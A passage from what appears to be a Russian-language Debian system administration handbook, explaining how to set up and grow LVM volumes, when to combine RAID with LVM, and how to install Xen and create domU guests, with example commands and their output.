менее требовательных задач.
В любом случае помните, что LV не закреплены за конкретным PV. Можно повлиять на
то, где физически хранятся данные с LV, но эта возможность не требуется для
повседневного использования. С другой стороны, когда набор физических компонентов
VG меняется, физические места хранения, соответствующие конкретному LV, можно
переносить между дисками (в пределах PV, закреплённых за VG, разумеется).
12.1.2.2. Настройка LVM
Давайте пройдём шаг за шагом процесс настройки LVM для типичного случая: мы хотим
упростить чрезмерно усложнённую ситуацию с хранилищами. Такое обычно получается
в результате долгой и витиеватой истории накопления временных мер. Для иллюстрации
возьмём сервер, на котором со временем возникала потребность в изменении
хранилища, что в конечном итоге привело к путанице из доступных разделов,
распределённых по нескольким частично используемым дискам. Если более конкретно,
доступны следующие разделы:
на диске sdb — раздел sdb2, 4 ГБ;
на диске sdс — раздел sdс3, 3 ГБ;
диск sdd, 4 ГБ, доступен полностью;
на диске sdf — раздел sdf1, 4 ГБ, и раздел sdf2, 5 ГБ.
Кроме того, давайте считать, что диски sdb и sdf быстрее двух других.
Наша цель — настроить три логических тома для трёх разных приложений: файлового
сервера, требующего 5 ГБ дискового пространства, базы данных (1 ГБ), и некоторое
пространство для резервных копий (12 ГБ). Первым двум требуется хорошая
производительность, а резервные копии менее критичны к скорости доступа. Все эти
ограничения не позволяют разделы сами по себе; используя LVM, можно
абстрагироваться от физического размера устройств, так что единственным
ограничением является общее доступное пространство.
Необходимые инструменты находятся в пакете lvm2 и его зависимостях. После их
установки настройка LVM проходит в три шага, соответствующих трём уровням
организации.
Первым делом мы подготавливаем физические тома с помощью pvcreate:
# pvdisplay
# pvcreate /dev/sdb2
Physical volume "/dev/sdb2" successfully created
# pvdisplay
"/dev/sdb2" is a new physical volume of "4.00 GiB"
--- NEW Physical volume --PV Name
/dev/sdb2
VG Name
PV Size
4.00 GiB
Allocatable
NO
PE Size
0
Total PE
0
Free PE
0
Allocated PE
0
PV UUID
0zuiQQ-j1Oe-P593-4tsN-9FGy-TY0d-Quz31I
# for i in sdc3 sdd sdf1 sdf2 ; do pvcreate /dev/$i ; done
Physical volume "/dev/sdc3" successfully created
Physical volume "/dev/sdd" successfully created
Physical volume "/dev/sdf1" successfully created
Physical volume "/dev/sdf2" successfully created
# pvdisplay -C
PV
VG
Fmt Attr PSize PFree
/dev/sdb2
lvm2 --- 4.00g 4.00g
/dev/sdc3
lvm2 --- 3.09g 3.09g
/dev/sdd
lvm2 --- 4.00g 4.00g
/dev/sdf1
lvm2 --- 4.10g 4.10g
/dev/sdf2
lvm2 --- 5.22g 5.22g
Пока всё идёт неплохо; отметим, что PV может быть размещён как на целом диске, так и
на отдельном его разделе. Как показано выше, команда pvdisplay выводит список
существующих PV, с двумя возможными форматами вывода.
Теперь давайте соберём эти физические элементы в VG с помощью vgcreate. Мы
соберём PV с быстрых дисков в VG под названием vg_critical; другая VG, vg_normal,
будет также включать более медленные элементы.
# vgdisplay
No volume groups found
# vgcreate vg_critical /dev/sdb2 /dev/sdf1
Volume group "vg_critical" successfully created
# vgdisplay
--- Volume group --VG Name
vg_critical
System ID
Format
Metadata Areas
Metadata Sequence No
VG Access
VG Status
MAX LV
Cur LV
Open LV
Max PV
Cur PV
Act PV
VG Size
PE Size
Total PE
Alloc PE / Size
Free PE / Size
VG UUID
lvm2
2
1
read/write
resizable
0
0
0
0
2
2
8.09 GiB
4.00 MiB
2071
0 / 0
2071 / 8.09 GiB
bpq7zO-PzPD-R7HW-V8eN-c10c-S32h-f6rKqp
# vgcreate vg_normal /dev/sdc3 /dev/sdd
Volume group "vg_normal" successfully
# vgdisplay -C
VG
#PV #LV #SN Attr
VSize
vg_critical
2
0
0 wz--n- 8.09g
vg_normal
3
0
0 wz--n- 12.30g
/dev/sdf2
created
VFree
8.09g
12.30g
И снова команды довольно просты (и vgdisplay предоставляет два формата вывода).
Заметьте, что можно использовать два раздела одного физического диска в двух разных
VG. Мы использовали приставку vg_ в именах наших VG, но это не более чем
соглашение.
Теперь у нас есть два «виртуальных диска» размером около 8 ГБ и 12 ГБ
соответственно. Давайте разделим их на «виртуальные разделы» (LV). Для этого
потребуется команда lvcreate и несколько более сложный синтаксис:
# lvdisplay
# lvcreate -n lv_files -L 5G vg_critical
Logical volume "lv_files" created
# lvdisplay
--- Logical volume --LV Path
/dev/vg_critical/lv_files
LV Name
lv_files
VG Name
vg_critical
LV UUID
J3V0oE-cBYO-KyDe-5e0m-3f70-nv0S-kCWbpT
LV Write Access
read/write
LV Creation host, time mirwiz, 2015-06-10 06:10:50 -0400
LV Status
available
# open
0
LV Size
5.00 GiB
Current LE
1280
Segments
2
Allocation
inherit
Read ahead sectors
auto
- currently set to
256
Block device
253:0
# lvcreate -n lv_base -L 1G vg_critical
Logical volume "lv_base" created
# lvcreate -n lv_backups -L 12G vg_normal
Logical volume "lv_backups" created
# lvdisplay -C
LV
VG
Attr
LSize Pool Origin Data%
lv_base
vg_critical -wi-a--- 1.00g
lv_files
vg_critical -wi-a--- 5.00g
lv_backups vg_normal
-wi-a--- 12.00g
Meta%
Move Log Cpy
При создании логических томов обязательны два параметра; они должны быть переданы
lvcreate как опции. Имя создаваемого LV указывается с опцией -n, а его размер обычно
указывается с опцией -L. Конечно, нужно ещё указать имя VG, который следует
использовать, отсюда последний параметр командной строки.
УГЛУБЛЯЕМСЯ Опции lvcreate
У команды lvcreate есть ряд опций для тонкой настройки создания LV.
Сначала опишем опцию -l, с которой размер LV может быть указан в количестве блоков (в противоположность
«человеческим» единицам, которые мы использовали выше). Эти блоки (называемые PE — физическими
экстентами, Physical Extents — в терминологии LVM) являются непрерывными единицами хранения на PV, и они не
могут быть распределены между LV. При необходимости указать пространство для LV с некоторой точностью,
например для использования всего доступного пространства, опция -l может оказаться полезнее, чем -L.
Также можно указать физическое размещение LV, чтобы его экстенты физически размещались на конкретном PV
(разумеется, из числа выделенных для VG). Поскольку мы знаем, что sdb быстрее sdf, мы можем предпочесть
записать lv_base туда, если хотим дать преимущество серверу баз данных по сравнению с файловым сервером.
Командная строка будет выглядеть так: lvcreate -n lv_base -L 1G vg_critical /dev/sdb2. Обратите внимание, что
эта команда может завершиться с ошибкой, если на PV недостаточно свободных экстентов. В нашем примере
имеет смысл создать lv_base раньше lv_files чтобы избежать такой ситуации — или освободить немного места на
sdb2 с помощью команды pvmove.
Созданные логические тома появляются как блочные устройства в /dev/mapper/:
# ls -l /dev/mapper
total 0
crw------- 1 root root
lrwxrwxrwx 1 root root
lrwxrwxrwx 1 root root
lrwxrwxrwx 1 root root
# ls -l /dev/dm-*
brw-rw---T 1 root disk
brw-rw---- 1 root disk
brw-rw---- 1 root disk
10, 236
7
7
7
Jun
Jun
Jun
Jun
10
10
10
10
16:52
17:05
17:05
17:05
control
vg_critical-lv_base -> ../dm-1
vg_critical-lv_files -> ../dm-0
vg_normal-lv_backups -> ../dm-2
253, 0 Jun 10 17:05 /dev/dm-0
253, 1 Jun 10 17:05 /dev/dm-1
253, 2 Jun 10 17:05 /dev/dm-2
ЗАМЕТКА Автоматическое определение томов LVM
Когда компьютер загружается. сценарий /etc/init.d/lvm сканирует доступные устройства; те, которые были
инициализированы как физические тома LVM регистрируются в подсистеме LVM, принадлежащие к группам томов
собираются, и соответствующие логические тома запускаются и делаются доступными. Поэтому нет
необходимости редактировать конфигурационные файлы при создании или изменении томов LVM.
Обратите внимание, однако, что резервная копия конфигурации элементов LVM (физических и логических томов и
групп томов) сохраняется в /etc/lvm/backup, что может пригодиться при возникновении проблем (или просто чтобы
мельком взглянуть под капот).
Для облегчения жизни также создаются символические ссылки в каталогах,
соответствующих VG:
# ls -l /dev/vg_critical
total 0
lrwxrwxrwx 1 root root 7 Jun 10 17:05 lv_base -> ../dm-1
lrwxrwxrwx 1 root root 7 Jun 10 17:05 lv_files -> ../dm-0
# ls -l /dev/vg_normal
total 0
lrwxrwxrwx 1 root root 7 Jun 10 17:05 lv_backups -> ../dm-2
LV можно использовать в точности как обычные разделы:
# mkfs.ext4 /dev/vg_normal/lv_backups
mke2fs 1.42.12 (29-Aug-2014)
Creating filesystem with 3145728 4k blocks and 786432 inodes
Filesystem UUID: b5236976-e0e2-462e-81f5-0ae835ddab1d
[...]
Creating journal (32768 blocks): done
Writing superblocks and filesystem accounting information: done
# mkdir /srv/backups
# mount /dev/vg_normal/lv_backups /srv/backups
# df -h /srv/backups
Filesystem
Size Used Avail Use% Mounted on
/dev/mapper/vg_normal-lv_backups
12G
30M
12G
1% /srv/backups
# [...]
[...]
# cat /etc/fstab
[...]
/dev/vg_critical/lv_base
/srv/base
ext4 defaults 0 2
/dev/vg_critical/lv_files
/srv/files
ext4 defaults 0 2
/dev/vg_normal/lv_backups
/srv/backups
ext4 defaults 0 2
С точки зрения приложений, множество маленьких разделов теперь представлены в
виде одного 12-гигабайтного тома с удобным именем.
12.1.2.3. Эволюция LVM
Хотя возможность объединять разделы или физические диски и удобна, не она является
главным преимуществом LVM. Её гибкость особенно заметна с течением времени, когда
возникают потребности в изменениях. Допустим, что в нашем примере возникла
потребность в сохранении новых больших файлов, и что LV, выделенный файловому
серверу, слишком мал для них. Поскольку мы использовали не всё пространство,
доступное на vg_critical, мы можем увеличить lv_files. Для этого мы используем
команду lvresize, затем resize2fs чтобы соответствующим образом подогнать файловую
систему:
# df -h /srv/files/
Filesystem
/dev/mapper/vg_critical-lv_files
Size
5.0G
Used Avail Use% Mounted on
4.6G 146M 97% /srv/files
# lvdisplay -C vg_critical/lv_files
LV
VG
Attr
LSize Pool Origin Data% Meta% Move Log Cpy%Sy
lv_files vg_critical -wi-ao-- 5.00g
# vgdisplay -C vg_critical
VG
#PV #LV #SN Attr
VSize VFree
vg_critical
2
2
0 wz--n- 8.09g 2.09g
# lvresize -L 7G vg_critical/lv_files
Size of logical volume vg_critical/lv_files changed from 5.00 GiB (1280 exten
Logical volume lv_files successfully resized
# lvdisplay -C vg_critical/lv_files
LV
VG
Attr
LSize Pool Origin Data% Meta% Move Log Cpy%Sy
lv_files vg_critical -wi-ao-- 7.00g
# resize2fs /dev/vg_critical/lv_files
resize2fs 1.42.12 (29-Aug-2014)
Filesystem at /dev/vg_critical/lv_files is mounted on /srv/files; on-line resiz
old_desc_blocks = 1, new_desc_blocks = 1
The filesystem on /dev/vg_critical/lv_files is now 1835008 (4k) blocks long.
# df -h /srv/files/
Filesystem
/dev/mapper/vg_critical-lv_files
Size
6.9G
Used Avail Use% Mounted on
4.6G 2.1G 70% /srv/files
ОСТОРОЖНО Изменение размера файловых систем
Размеры не всех файловых систем можно изменять во время работы; поэтому изменение размера тома может
потребовать отмонтирования файловой системы в начале и обратного монтирования её в конце. Разумеется, при
желании уменьшить пространство, выделенное под LV, файловая система должна быть уменьшена первой; при
изменении размера в другом направлении порядок обратный: логический том должен быть увеличен прежде, чем
файловая система на нём. Это вполне очевидно, ведь файловая система никогда не должна быть больше блочного
устройства, на котором она размещается (будь это устройство физическим разделом или логическим томом).
Файловые системы ext3, ext4 и xfs могут быть увеличены онлайн, без размонтирования; уменьшение требует
размонтирования. Файловая система reiserfs позволяет изменение размера онлайн в обоих направлениях. Преклонная
ext2 не позволяет ни того, ни другого, и всегда должна быть отмонтирована.
Мы могли бы, действуя тем же образом, расширить том, на котором размещается база
данных, только мы достигли предела доступного места на VG:
# df -h /srv/base/
Filesystem
Size
/dev/mapper/vg_critical-lv_base 1008M
# vgdisplay -C vg_critical
VG
#PV #LV #SN Attr
VSize
vg_critical
2
2
0 wz--n- 8.09g
Used Avail Use% Mounted on
854M 104M 90% /srv/base
VFree
92.00m
Это не имеет значения, поскольку LVM позволяет добавлять физические тома в
существующие группы томов. Например, мы заметили, что на разделе sdb1,
использовавшемся вне LVM, размещались только архивы, которые можно переместить
на lv_backups. Теперь можно утилизировать его и ввести в группу томов, тем самым
восстановив доступное пространство. Для этой цели существует команда vgextend.
Само собой, раздел должен быть предварительно подготовлен как физический раздел.
Когда VG расширена, мы можем использовать такие же команды, как и раньше, для
увеличения логического тома, а затем файловой системы:
# pvcreate /dev/sdb1
Physical volume "/dev/sdb1" successfully created
# vgextend vg_critical /dev/sdb1
Volume group "vg_critical" successfully extended
# vgdisplay -C vg_critical
VG
#PV #LV #SN Attr
VSize VFree
vg_critical
3
2
0 wz--n- 9.09g 1.09g
# [...]
[...]
# df -h /srv/base/
Filesystem
Size Used Avail Use% Mounted on
/dev/mapper/vg_critical-lv_base 2.0G 854M 1.1G 45% /srv/base
УГЛУБЛЯЕМСЯ Более подробно о LVM
LVM угодит и более опытным пользователям, позволяя задавать вручную множество параметров. Например,
администратор может настроить размер блоков, составляющих физические и логические тома, как и их физическое
размещение. Также можно перемещать блоки между PV, к примеру для тонкой настройки производительности или, в
более прозаичном случае, чтобы освободить PV, когда необходимо извлечь соответствующий физический диск из
VG (чтобы присоединить его к другой VG или вовсе удалить из LVM). Страницы руководства, описывающие
команды, в целом ясны и подробны. Для начала хорошо подойдёт страница lvm(8).
12.1.3. RAID или LVM?
Как RAID, так и LVM предоставляют бесспорные преимущества как только мы выходим
за рамки простейшего случая настольного компьютера с одним жёстким диском, где
схема использования не меняется с течением времени.
Есть несколько простых примеров, где вопрос выбора не встаёт. Если требуется
защитить данные от аппаратных сбоев, безусловно следует создать RAID на избыточном
дисковом массиве, ведь LVM просто не предназначен для решения этой проблемы. Если,
с другой стороны, требуется гибкая система хранения, где тома не зависят от реальных
физических дисков, RAID мало чем поможет, и естественно выбрать LVM.
ЗАМЕТКА Если производительность имеет значение…
В случаях, когда важна скорость ввода-вывода, особенно время доступа, использование LVM и/или RAID в какойлибо из возможных комбинаций может повлиять на производительность, и это может оказаться важным фактором
при выборе одной из них. Однако эти различия в производительности крайне малы, и заметны в очень немногих
случаях. Если важна производительность, лучшим выбором будет использование накопителей без вращающихся
частей (твердотельных накопителей, или SSD); их удельная стоимость за мегабайт выше, чем у обычных
жёстких дисков, и их вместимость обычно меньше, но они обеспечивают превосходную скорость случайного
доступа. Если характер использования предполагает много операций ввода-выводы, распределённых по всей
файловой системе, например в случае баз данных, где часто выполняются сложные запросы, преимущество
использования SSD значительно перевесит то, что можно выжать, выбирая между LVM поверх RAID и обратным
вариантом. В таких ситуациях выбор должен определяться иными соображениями, нежели скорость, поскольку
вопрос производительности легче всего решается использованием SSD.
Третий характерный случай — когда хочется просто объединить два диска в один том из
соображений производительности или чтобы иметь единую файловую систему, которая
больше любого из доступных дисков. В этом случае подходят как RAID-0 (или даже
linear-RAID), так и том LVM. В такой ситуации, если нет дополнительных ограничений
(вроде унификации с другими компьютерами, на которых используется только RAID),
более предпочтительным часто является выбор LVM. Начальная настройка несколько
более сложна, но это небольшое увеличение сложности более чем покрывается
дополнительной гибкостью, которую привнесёт LVM, если потребности изменятся, или
если понадобится добавить новые диски.
Ну и конечно, есть ещё по-настоящему интересный случай, когда систему хранения
нужно сделать одновременно устойчивой к аппаратным сбоям и гибкой, когда дело
доходит до выделения томов. Ни RAID, ни LVM не могут удовлетворить обоим
требованиям сами по себе; не страшно, в этом случае мы используем их одновременно
— точнее, одно поверх другого. Схема, включающая всё и ставшая стандартом с тех пор,
как RAID и LVM достигли стабильности, заключается в обеспечении сначала
избыточности группировкой дисков в небольшое число RAID-массивов и использовании
этих массивов в качестве физических томов LVM; логические разделы будут потом
выделяться из этих LV для файловых систем. Преимущество такой настройки
заключается в том, что при отказе диска потребуется пересобрать только небольшое
число RAID-массивов, тем самым экономя время, которое потребуется администратору
на восстановление.
Возьмём конкретный пример: отделу связей с общественностью Falcot Corp требуется
рабочая станция для редактирования видео, но бюджет отдела не позволяет приобрести
полный комплект оборудования класса high-end. Решено отдать предпочтение
оборудованию, специфичному для работы с графикой (монитору и видеокарте), а для
хранения использовать оборудование общего назначения. Однако, как общеизвестно,
цифровое видео предъявляет определённые требования к хранилищу: объём данных
велик, а скорость чтения и записи важна для производительности системы в целом
(больше чем типичное время доступа, к примеру). Эти требования должны быть
удовлетворены с помощью обычного оборудования, в данном случае двух жёстких
дисков SATA объёмом по 300 ГБ; также необходимо сделать системные данные
устойчивыми к аппаратным сбоям, в то время как обрабатываемое видео менее важно,
поскольку оно ещё записано на видеокассеты.
Чтобы удовлетворить этим требованиям, совмещены RAID-1 и LVM. Диски подключены
к двум разным SATA-контроллерам для оптимизации параллельного доступа и
снижения риска одновременного отказа, поэтому они представлены как sda и sdc. Они
размечены одинаково по следующей схеме:
# fdisk -l /dev/sda
Disk /dev/sda: 300 GB, 300090728448 bytes, 586114704 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x00039a9f
Device
Boot
Start
End
Sectors Size Id Type
/dev/sda1 *
/dev/sda2
/dev/sda3
/dev/sda5
/dev/sda6
/dev/sda7
2048
1992061
4000185
4000185
203977306
403970491
1992060
3984120
586099395
203977305
403970490
586099395
1990012
1992059
582099210
199977120
199993184
182128904
1.0G
1.0G
298G
102G
102G
93G
fd
82
5
fd
fd
8e
Linux raid
Linux swap
Extended
Linux raid
Linux raid
Linux LVM
autodetect
/ Solaris
autodetect
autodetect
Первые разделы обоих дисков (около 1 ГБ) собраны в том RAID-1, md0. Это зеркало
напрямую используется для корневой файловой системы.
Разделы sda2 и sdc2 используются как разделы подкачки, предоставляющие 2 ГБ
пространства подкачки. С 1 ГБ ОЗУ рабочая станция имеет достаточный объём
доступной памяти.
Разделы sda5 и sdc5, как и sda6 с sdc6, собраны в два новых тома RAID-1,
примерно по 100 ГБ каждый, md1 и md2. Оба эти зеркала инициализированы как
физические тома LVM, и добавлены в группу томов vg_raid. Таким образом эта VG
содержит около 200 ГБ надёжного пространства.
Остальные разделы, sda7 и sdc7, напрямую используются как физические тома, и
добавлены в другую VG под названием vg_bulk, которая поэтому содержит
приблизительно 200 ГБ пространства.
После создания VG можно разбить их весьма гибким образом. Следует помнить, что LV,
созданные на vg_raid будут сохранны даже если один из дисков выйдет из строя, чего
нельзя сказать о LV, созданных на vg_bulk; с другой стороны, последние будут
размещаться параллельно на обоих дисках, что обеспечит более высокие скорости
чтения и записи больших файлов.
По этой причине мы создадим LV lv_usr, lv_var и lv_home на vg_raid для размещения
соответствующих файловых систем; другой большой LV, lv_movies, будет
использоваться для размещения окончательных версий роликов после редактирования.
Другая VG будет разбита на большой lv_rushes для данных, захваченных с видеокамер,
и lv_tmp для временных файлов. Размещение рабочей области — не такой простой
выбор: в то время как для этого тома нужна хорошая производительность, стоит ли она
риска потери работы, если диск выйдет из строя во время сессии? В зависимости от
ответа на этот вопрос соответствующий LV следует создать на одной VG или на другой.
Теперь у нас есть некоторая избыточность для важных данных и большая гибкость в
распределении доступного пространства между приложениями. Если в дальнейшем
будет устанавливаться новое программное обеспечение (для редактирования
аудиозаписей, например), LV, на котором размещается /usr/, может быть безболезненно
увеличен.
ПРИМЕЧАНИЕ Почему три тома RAID-1?
Мы могли ограничиться одним томом RAID-1 для размещения физического тома под vg_raid. Зачем же создавать
три?
Смысл первого разделения (md0 от остальных) в обеспечении сохранности данных: данные, записанные на оба
элемента зеркала RAID-1 в точности совпадают, поэтому можно обойти RAID и смонтировать один из дисков
напрямую. В случае ошибки в ядре, например, или если метаданные LVM окажутся повреждены, всё равно можно
загрузить минимальную систему для доступа к важным данным, таким как выделение дисков под RAID и LVM
тома; метаданные можно восстановить и получить доступ к файлам снова, так что система может быть возвращена
в рабочее состояние.
The rationale for the second split (md1 vs. md2) is less clear-cut, and more related to acknowledging that the future is
uncertain. When the workstation is first assembled, the exact storage requirements are not necessarily known with perfect
precision; they can also evolve over time. In our case, we can't know in advance the actual storage space requirements for
video rushes and complete video clips. If one particular clip needs a very large amount of rushes, and the VG dedicated to
redundant data is less than halfway full, we can re-use some of its unneeded space. We can remove one of the physical
volumes, say md2, from vg_raid and either assign it to vg_bulk directly (if the expected duration of the operation is short
enough that we can live with the temporary drop in performance), or undo the RAID setup on md2 and integrate its
components sda6 and sdc6 into the bulk VG (which grows by 200 GB instead of 100 GB); the lv_rushes logical volume can
then be grown according to requirements.
12.2. Виртуализация
Виртуализация — это одно из крупнейших достижений вычислительной техники
последних лет. Этот термин включает в себя различные абстракции и технологии
имитации виртуальных компьютеров с разной степенью независимости от реального
оборудования. На одном физическом сервере могут размещаться несколько систем,
работающих одновременно и изолированных друг от друга. Приложений много, и
зачастую они были бы невозможны без такой изоляции: к примеру, тестовые окружения
с различными конфигурациями или разделение сервисов по разным виртуальным
машинам для безопасности.
Существует множество решений для виртуализации, каждое со своими достоинствами и
недостатками. Эта книга сфокусируется на Xen, LXC и KVM, но есть и другие
реализации, достойные упоминания:
QEMU — это программный эмулятор полноценного компьютера;
производительность далека от скоростей, которых можно было бы достичь,
запуская программы нативно, но это позволяет запуск немодифицированных или
экспериментальных операционных систем на эмулируемом оборудовании. Он
также позволяет эмулировать разные аппаратные архитектуры, например на
системе amd64 можно сэмулировать arm-компьютер. QEMU является свободным
ПО.
→ http://www.qemu.org/
Bochs — другая свободная виртуальная машина, но она эмулирует только
архитектуры x86 (i386 и amd64).
VMWare — это собственническая виртуальная машина; будучи одной из самых
старых, она является и одной из самых известных. Она работает на принципах,
сходных с QEMU. VMWare предлагает расширенный функционал, такой как
создание снимков работающей виртуальной машины.
→ http://www.vmware.com/
VirtualBox — преимущественно свободная виртуальная машина (хотя некоторые
дополнительные компоненты распространяются под собственнической лицензией).
Она моложе VMWare и ограничена архитектурами i386 и amd64, но также
позволяет создавать снимки и имеет другую интересную функциональность.
VirtualBox входит в состав Debian начиная с Lenny.
→ http://www.virtualbox.org/
12.2.1. Xen
Xen — это решение для «паравиртуализации». Оно вводит тонкий слой абстракции,
называемый «гипервизором», между оборудованием и вышележащими системами; он
играет роль арбитра, контролирующего доступ к оборудованию из виртуальных машин.
Однако он обрабатывает лишь немногие инструкции, остальные напрямую
выполняются оборудованием от имени систем. Главное преимущество заключается в
том, что производительность не страдает, и системы работают со скоростью, близкой к
нативной; минусом является то, что ядра операционных систем, которые нужно
запускать на гипервизоре Xen, должны быть адаптированы для этого.
Уделим немного времени терминологии. Гипервизор является нижним слоем,
выполняющимся непосредственно на оборудовании, даже ниже ядра. Гипервизор может
разделять остальное программное обеспечение по нескольким доменам, которые могут
выглядеть как множество виртуальных машин. Один из этих доменов (первый, который
запускается) известен как dom0 и имеет особую роль, поскольку только этот домен
может управлять гипервизором и исполнением других доменов. Эти другие домены
известны как domU. Другими словами, с точки зрения пользователя dom0 соответствует
«хосту» в других системах виртуализации, а domU — «гостю».
КУЛЬТУРА Xen и разные версии Linux
Xen изначально разрабатывался как набор заплат, живший вне официального дерева и не интегрированный в ядро
Linux. В то же время некоторые развивающиеся системы виртуализации (включая KVM) требовали некоторых
общих функций, связанных с виртуализацией, для облегчения их интеграции, и ядро Linux получило такой набор
функций (известный как интерфейс paravirt_ops или pv_ops). Поскольку заплаты Xen дублировали часть
функционала этого интерфейса, они не могли быть приняты официально.
Xensource, компания, стоящая за Xen, по этой причине должна была перенести Xen на этот новый каркас, чтобы
заплаты Xen могли быть влиты в официальное ядро Linux. Это означало переписывание большого объёма кода, и
хотя Xensource вскоре получила работающую версию, основанную на интерфейсе paravirt_ops, заплаты были лишь
постепенно влиты в официальное ядро. Процесс закончился в Linux 3.0.
→ http://wiki.xenproject.org/wiki/XenParavirtOps
Since Jessie is based on version 3.16 of the Linux kernel, the standard linux-image-686-pae and linux-image-amd64 packages
include the necessary code, and the distribution-specific patching that was required for Squeeze and earlier versions of Debian
is no more.
→ http://wiki.xenproject.org/wiki/Xen_Kernel_Feature_Matrix
ЗАМЕТКА Архитектуры, совместимые с Xen
Xen is currently only available for the i386, amd64, arm64 and armhf architectures.
КУЛЬТУРА Xen и ядра, отличные от Linux
Xen требует изменений во всех операционных системах, которые хочется на нём запустить; не все ядра достигли
полной функциональности в этом отношении. Многие полнофункциональны как dom0 и domU: Linux 3.0 и выше,
NetBSD 4.0 и выше и OpenSolaris. Другие, такие как OpenBSD 4.0, FreeBSD 8 и Plan 9, работают только как domU.
Однако если Xen может положиться на аппаратные функции виртуализации (которые наличествуют только в недавно
выпущенных процессорах), даже немодифицированные операционные системы могут запускаться как domU
(включая Windows).
Чтобы использовать Xen в Debian, нужны три компонента:
Сам гипервизор. В соответствии с доступным оборудованием пакет называется xenhypervisor-4.1-i386 или xen-hypervisor-4.1-amd64.
Ядро, работающее на этом гипервизоре. Любое ядро, новее 3.0, включая версию 3.2
из состава Wheezy.
Для архитектуры i386 также требуется стандартная библиотека с заплатами,
использующими Xen; она находится в пакете libc6-xen.
Чтобы избежать мороки с выбором этих компонентов вручную, для удобства создано
несколько пакетов (таких как xen-linux-system-686-pae и xen-linux-system-amd64); они
тянут за собой заведомо работоспособный набор соответствующих пакетов гипервизора
и ядра. С гипервизором также поставляется пакет xen-utils-4.1, содержащий
инструменты для управления гипервизором из dom0. Он в свою очередь зависит от
соответствующей стандартной библиотеки. Во время установки всего этого
конфигурационные сценарии также создают новую запись в меню загрузчика Grub,
чтобы запустить выбранное ядро в Xen dom0. Заметьте однако, что эта запись обычно
устанавливается не первой в списке, и поэтому не выбирается по умолчанию. Если это
не то поведение, которого вы хотели, следующие команды изменят его:
# mv /etc/grub.d/20_linux_xen /etc/grub.d/09_linux_xen
# update-grub
Когда всё необходимое установлено, следующим шагом будет тестирование поведения
самого dom0; оно включает перезагрузку в гипервизор и ядро Xen. Система должна
загрузиться обычным образом, с несколькими дополнительными сообщениями в
консоли на ранних стадиях инициализации.
Теперь время собственно установить подходящие системы в domU с помощью
инструментов из xen-tools. Этот пакет предоставляет команду xen-create-image, которая
в значительной мере автоматизирует задачу. Единственный обязательный параметр — -hostname, передающий имя domU; другие опции важны, но они могут быть сохранены в
конфигурационном файле /etc/xen-tools/xen-tools.conf, и их отсутствие в
командной строке не вызовет ошибки. Поэтому следует проверить содержимое этого
файла перед созданием образов, или же использовать дополнительные параметры в
вызове xen-create-image. Отметим следующие важные параметры:
--memory для указания количества ОЗУ, выделенного вновь создаваемой системе;
--size и --swap, чтобы задать размер «виртуальных дисков», доступных для domU;
--debootstrap, чтобы новая система устанавливалась с помощью debootstrap; в
этом случае также чаще всего используется опция --dist (с указанием имени
дистрибутива, например wheezy).
УГЛУБЛЯЕМСЯ Установка систем, отличных от Debian, в domU
В случае системы, основанной не на Linux, следует быть аккуратным при указании ядра, которое должно
использоваться domU, с помощью опции --kernel.
--dhcp
объявляет, что конфигурация сети domU должна быть получена по DHCP, в
то время как --ip позволяет задать статический IP-адрес.
Наконец, следует выбрать метод хранения для создаваемых образов (тех, которые
будут видны как жёсткие диски из domU). Самый простой метод, соответствующий
опции --dir, заключается в создании одного файла на dom0 для каждого
устройства, которое будет передано domU. Для систем, использующих LVM,
альтернативой является использование опции --lvm, за которой указывается имя
группы томов; в таком случае xen-create-image создаст новый логический том в
этой группе, и этот логический том станет доступным для domU как жёсткий диск.
ЗАМЕТКА Хранилище в domU
Целые жёсткие диски также могут быть экспортированы в domU, равно как разделы, RAID-массивы или
ранее созданные логические тома LVM. Эти операции не автоматизированы xen-create-image, однако,
поэтому требуется редактирование конфигурационного файла образа Xen после его создания с помощью xencreate-image.
Когда выборы сделаны, мы можем создать образ для нашего будущего Xen domU:
# xen-create-image --hostname testxen --dhcp --dir /srv/testxen --size=2G --dis
[...]
General Information
-------------------Hostname
: testxen
Distribution
: jessie
Mirror
: http://ftp.debian.org/debian/
Partitions
: swap
128Mb (swap)
/
2G
(ext3)
Image type
: sparse
Memory size
: 128Mb
Kernel path
: /boot/vmlinuz-3.16.0-4-amd64
Initrd path
: /boot/initrd.img-3.16.0-4-amd64
[...]
Logfile produced at:
/var/log/xen-tools/testxen.log
Installation Summary
--------------------Hostname
: testxen
Distribution
: jessie
MAC Address
: 00:16:3E:8E:67:5C
IP-Address(es) : dynamic
RSA Fingerprint : 0a:6e:71:98:95:46:64:ec:80:37:63:18:73:04:dd:2b
Root Password
: adaX2jyRHNuWm8BDJS7PcEJ
Теперь у нас есть виртуальная машина, но она ещё не запущена (и поэтому только
занимает место на жёстком диске dom0). Разумеется, мы можем создать больше образов,
возможно с разными параметрами.
До включения этих виртуальных машин нам нужно определить, как будет получаться
доступ к ним. Разумеется, они могут быть назначены изолированными машинами,
доступными только через системную консоль, но это редко соответствует сценарию
работы. Большую часть времени domU будет считаться удалённым сервером, и доступ к
нему будет осуществляться только через сеть. Однако было бы весьма неудобным
добавлять сетевую карту для каждого domU; по этой причине Xen позволяет создавать
виртуальные интерфейсы, которые каждый домен может видеть и использовать
обычным образом. Заметьте, что эти карты, хоть они и виртуальные, будут полезными
только когда они подключены к сети, хотя бы виртуальной. У Xen есть несколько
сетевых моделей для этого:
Простейшей является модель моста; все сетевые карты eth0 (как в dom0, так и в
domU-системах) ведут себя, как если бы они были напрямую подключены к
Ethernet-коммутатору.
Следующая модель — маршрутизируемая, когда dom0 ведёт себя как
маршрутизатор, находящийся между domU-системами и (физической) внешней
сетью.
Наконец, в модели NAT dom0 опять находится между domU-системами и остальной
сетью, но domU-системы не доступны извне напрямую, и трафик проходит через
преобразование адресов на dom0.
Эти три сетевых режима включают различные интерфейсы с необычными именами,
такими как vif*, veth*, peth* и xenbr0. Гипервизор Xen комбинирует их в
соответствии с заданной схемой под контролем инструментов пространства
пользователя. Поскольку NAT и маршрутизируемая модель приспособлены лишь для
отдельных случаев, мы рассмотрим только модель моста.
Стандартная конфигурация пакетов Xen не меняет общесистемных сетевых настроек.
Однако демон xend настроен на подключение виртуальных сетевых интерфейсов к
любому уже существующему сетевому мосту (при наличии нескольких таких мостов
предпочтение отдаётся xenbr0). Поэтому нам надо настроить мост в
/etc/network/interfaces (для этого требуется установить пакет bridge-utils, поэтому
